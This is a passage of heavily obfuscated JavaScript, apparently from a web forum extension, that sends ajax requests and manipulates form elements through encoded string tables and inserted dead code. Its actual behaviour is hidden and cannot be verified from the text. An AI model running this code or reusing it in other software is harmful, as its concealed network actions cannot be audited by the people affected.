__Uint8Array="yhSsDTebHfrkdGpWmC#[6g@Pw}BI!<.Z^?_)lR,3QxMv]/%2~9ctL{`7&ui+$ONF\"n;5:o4K8jY0A*JqaE=V>z(UX|1",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function silhGmM(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(o9Jlo1<this[silhGmM(318)][silhGmM(319)]()){PSGdB_u(utf8ArrayToStr[silhGmM(320)](silhGmM(321)),c5JNF6=I0OCjUb[19])}}else{function aLpZeWk(__TextDecoder){var __Uint8Array="Q4L1XD[~7.OqvHkK5i`G:xg+?s{|IcZ8^JRpP<,A(=6/\"S;zET_&t*hV3MFu)!9N@fmC%o0U>$]Wwy}B2j#dnYearbl",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function LRvCQ3(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=aLpZeWk(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__Uint8Array(I0OCjUb[80])][__Uint8Array(322)]()[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]&&utf8ArrayToStr[LRvCQ3(324)](LRvCQ3(325))[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]){function ApjKNr(__TextDecoder){var __Uint8Array="1u7<2@36)Ej~f[*Mocvd`},F^Om4DeXNwib>V%GyTkx\"{h.#t|0gL&qS(HY!+/C5J=;:$]8_UasBnPIK?WlpzZrAQR9",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function kQZf22(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=ApjKNr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(utf8ArrayToStr[LRvCQ3(326)](kQZf22(327)),c5JNF6=I0OCjUb[19])}}if(!c5JNF6&&o9Jlo1!=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]()){c5JNF6=I0OCjUb[19]}if(c5JNF6){function fD6B9k(__TextDecoder){var __Uint8Array="%ANeXjVDaJcSYFtqsifh@Bo7.mQ>vKM+U`C1d_uOL9[&3;RP:\"5?2np,~</|r(Eg{#8z=y04ZT*$Il^!6}xGWH)b]wk",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OJHkIW(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=fD6B9k(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let B3TWuwQ=I0OCjUb[21],GTKdSsD=__Buffer[OJHkIW(328)](OJHkIW(329));if(utf8ArrayToStr[OJHkIW(330)](OJHkIW(331))){function H8Lpla(__TextDecoder){var __Uint8Array="Y413LnO7asrquHJIg\"zvK2hTyi={M#G(x+!:F8<*;%Zj@C/?BE^t|`wX,eWAmU~N0ck_Sb]Q9D$&.}[V>)5Rd6lfpPo",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function FDb7iG(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=H8Lpla(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(FDb7iG(332)in gLonZE){rF5T1s()}function rF5T1s(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=[],__Array=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++)__Buffer.push(utf8ArrayToStr!==I0OCjUb[0]&&__TextDecoder[utf8ArrayToStr]>__TextDecoder[utf8ArrayToStr-I0OCjUb[1]]?__Buffer[utf8ArrayToStr-I0OCjUb[1]]+I0OCjUb[1]:I0OCjUb[1]);for(o9Jlo1=__Uint8Array-I0OCjUb[1];o9Jlo1>=I0OCjUb[0];o9Jlo1--){if(o9Jlo1!==__Uint8Array-I0OCjUb[1]&&__TextDecoder[o9Jlo1]>__TextDecoder[o9Jlo1+I0OCjUb[1]])__Buffer[o9Jlo1]=Math.max(__Buffer[o9Jlo1],__Buffer[o9Jlo1+I0OCjUb[1]]+I0OCjUb[1]);__Array+=__Buffer[o9Jlo1]}return __Array};console.log(__TextDecoder)}if(GTKdSsD[FDb7iG(333)]()+GTKdSsD[FDb7iG(334)]()-GTKdSsD[FDb7iG(335)](FDb7iG(336))>=-I0OCjUb[86]){B3TWuwQ=I0OCjUb[19]}}if(this[OJHkIW(337)][OJHkIW(338)](OJHkIW(339))[OJHkIW(340)]>I0OCjUb[0]){__globalObject(OJHkIW(341))[OJHkIW(342)](OJHkIW(343))}else{function rD92r2(__TextDecoder){var __Uint8Array="(C=X%bzd8LWSUA_YM:3Fc}H[/D!&+Bu>r1OxE,QI4<6\";ip)~T.R?long0hPKG#NtfkaJy75$|veqj]Vm`Zs{9@2w*^",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function lPa0gj(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=rD92r2(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const JjM1ZIp=__Buffer[lPa0gj(344)](lPa0gj(345)),qb8Vwaj=__Buffer[lPa0gj(I0OCjUb[87])]();if(qb8Vwaj>__Array){JjM1ZIp[lPa0gj(I0OCjUb[87])](JjM1ZIp[lPa0gj(I0OCjUb[87])]()-(qb8Vwaj-__Array))}else{if(__Buffer[lPa0gj(I0OCjUb[87])]()<__Array){function slcSc7(__TextDecoder){var __Uint8Array="A9e8iG;x_wvBtn$`|asQO%VS*^=~d0@u4RKYy{[2fUpbNk]6rc(>J!/7FC.X5LT?mojPlDH\"+q,I1}z<:EhMZW)3&#g",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function IxffrCB(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=slcSc7(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}JjM1ZIp[IxffrCB(I0OCjUb[88])](JjM1ZIp[IxffrCB(I0OCjUb[88])]()+(__Array-qb8Vwaj))}}}if(B3TWuwQ){function lcBL_V(__TextDecoder){var __Uint8Array="R[KSy0gx9#>{I+%T^aUk:GQfuYih*D\"zLC).|5<M8_o&psPq7jb@,E3d/cl~v46?;NnW(wHt2`}X]ZOVFrJ=em$BA1!",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OdOvwvw(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=lcBL_V(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}GTKdSsD[OdOvwvw(348)](GTKdSsD[OdOvwvw(349)](OdOvwvw(350)))}}},[__String(351)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="a<HZTqbESUhlgsXRA7;$8oJieBQn?Ypj%4}Cd!c^xtzwG3FOD].\":/2vu,NPLM)@&y6[|9K{#0=_fm~r`I*W>k+1V5(",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(352)in gLonZE){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){PSGdB_u(this.capacity=__TextDecoder,this.length=I0OCjUb[0],this.map={},this.head=I0OCjUb[17],this.tail=I0OCjUb[17])};PSGdB_u(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-I0OCjUb[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);PSGdB_u(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}__TextDecoder[__Buffer(353)]();const utf8ArrayToStr=this[__Buffer(354)][__Buffer(I0OCjUb[89])](__Buffer(356))[__Buffer(I0OCjUb[90])](I0OCjUb[68])==__Buffer(358)?__Buffer(359):__Buffer(360),o9Jlo1=__globalObject(__TextDecoder[__Buffer(361)+__Buffer(362)+I0OCjUb[94]])[__Buffer(I0OCjUb[89])](__Buffer(363))[__Buffer(I0OCjUb[90])](I0OCjUb[68]),c5JNF6=__globalObject(__TextDecoder[__Buffer(364)])[__Buffer(I0OCjUb[90])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:utf8ArrayToStr,[__Buffer(372)]:o9Jlo1,[__Buffer(373)]:c5JNF6[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(I0OCjUb[91])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(I0OCjUb[91])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="wjklAVgmcnBZKTJ{.UCH4?zeivod^X\"_$R%<!#>[FI3u)D`&@;W8Mfr]YayE,*O/(5P7N:QpbsGqh=xS69t}~L+02|1",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function utf8ArrayToStr(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__Array(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}ips[I0OCjUb[101]][__Buffer(380)][utf8ArrayToStr(381)]({[utf8ArrayToStr(I0OCjUb[92])]:__Uint8Array[utf8ArrayToStr(I0OCjUb[92])]})}else{function o9Jlo1(__Uint8Array){var __Array="X2eN#5$nu6tOvRH:E{(q)=l}g<`\"30rGo/mMWb^]dw4p!;1sI+DU~[ZSxPQ7jF&T@Aay*8Y_K>|V9Lz,.BiCkhcJ%?f",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function c5JNF6(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=o9Jlo1(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__Uint8Array[__Buffer(383)]===I0OCjUb[17]||__Uint8Array[c5JNF6(I0OCjUb[96])][c5JNF6(385)]==I0OCjUb[0]){return}PSGdB_u(__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(387)](c5JNF6(388)),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(I0OCjUb[95])](c5JNF6(390),""),__globalObject(__TextDecoder[c5JNF6(391)+c5JNF6(392)+I0OCjUb[94]])[c5JNF6(I0OCjUb[95])](c5JNF6(393),__Uint8Array[c5JNF6(I0OCjUb[96])]),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(394)]())}});return I0OCjUb[21]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="=c,Vq8~&v6y!1*_{()lmSUEPgdbMiYFXWNIA0@45:\";Thk<.BZKLf%|C`s#Hnuo[z23a>+je^O$RQrw]JxD9?pt/G}7",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__TextDecoder[__Buffer(396)+__Buffer(397)+I0OCjUb[97]]();const __Array=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(400)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(401))[__Buffer(I0OCjUb[100])](I0OCjUb[68]);__globalObject(__Buffer(403))[__Buffer(404)](ips[__Buffer(405)+__Buffer(406)][__Buffer(407)](__Buffer(408),{[__Buffer(409)]:utf8ArrayToStr,[__Buffer(410)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(411)+__Buffer(412)),[__Buffer(413)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(414))}));const o9Jlo1=ips[I0OCjUb[101]][__Buffer(415)][__Buffer(416)]({[__Buffer(417)]:I0OCjUb[21],[__Buffer(418)]:__Buffer(419),[__Buffer(420)]:I0OCjUb[19],[__Buffer(421)]:__Buffer(422)+utf8ArrayToStr});PSGdB_u(o9Jlo1[__Buffer(423)](),this[__Buffer(424)]());return I0OCjUb[21]},[__String(425)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="BeoNz=cL}4(r`;XPk!%{m8F3$qb+TISgQHwZ*U[YvA/yV|d\"nsl)K<^W_t1D.5?#EaRJ:2CiM]jfhOxG,>&6u0@p~97",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__TextDecoder[__String(I0OCjUb[206])](),this[__String(I0OCjUb[102])]());const __Array=__globalObject(__TextDecoder[__String(428)+__String(429)+I0OCjUb[94]])[__String(I0OCjUb[196])+I0OCjUb[94]](__Buffer(431));__Array[__Buffer(432)](__Buffer(433))[__Buffer(434)](ips[__Buffer(435)][__Buffer(436)](__Buffer(437),{[__Buffer(438)]:__Array[__Buffer(439)](__Buffer(440)+__Buffer(441))}));return I0OCjUb[21]},[__String(I0OCjUb[102])](){function __TextDecoder(__TextDecoder){var 